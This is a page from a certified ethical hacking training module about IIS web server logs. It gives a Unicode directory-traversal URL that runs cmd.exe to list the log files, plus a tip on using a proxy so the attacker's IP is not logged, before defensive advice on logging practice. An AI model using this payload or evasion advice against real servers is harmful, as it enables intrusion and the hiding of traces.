 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Hacking Web Servers
Module XI Page 31 of 54 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
IIS Logs
IIS logs all the visits in log files. The log file is located at
<%systemroot%>logfiles
Be careful. If you don't use proxy, then your IP will be
logged.
This command lists the log files:
http://victim.com/scripts/..%c0%af../..%c
0%af../..%c0%af../..%c0%af../..%c0%af../.
.%c0%af../..%c0%af../..%c0%af../winnt/sys
tem32/cmd.exe?/c+dir+C:Winntsystem32Lo
gfilesW3SVC1
Capturing and maintaining log files are critical to the secure administration of a web server.
While it is generally considered that the log does not capture an intrusion till after the request has
been processed, a diligent administrator might couple logging with tools such as urlscan which
will make logging more effective. Here, we will discuss some of the best practices that can be
followed when it comes to IIS logs. The best way to emphasize the value and importance of IIS log
files would be to draw a comparison to a crime scene, such that while handling IIS logs, they must
be treated as if they are evidence already. Coupling IIS logs with other monitoring records such as
Firewall logs, IDS logs, and even TCPDump can lend more credibility in the event of the log being
used for evidence.
The first rule is to configure the IIS logs to record every available field. Gathering information
about Web visitors can help establish the source of an attack - either by linking it to a system or to
a user. The more information that is collected, the better chance there is of pinning down the
perpetrator.
The second rule is to capture events with a proper time stamp. This is because IIS records logs
using UTC time. The accuracy of the UTC time can be ensured only if the local time zone setting is
correct.
The third rule is to ensure continuity in the logs. IIS logs do not register a log entry if the server
does not get any hits in a 24-hour period. This makes the presence of an empty log file ambiguous
as there is no way of telling if the server received no hits, was offline or if the log file was actually
deleted. The simplest workaround would be to use the Task Scheduler and schedule hits. In
general, scheduled requests can indicate that the logging mechanism is functioning properly.
Therefore, if a log file is missing, it is probably because the file was intentionally deleted.
 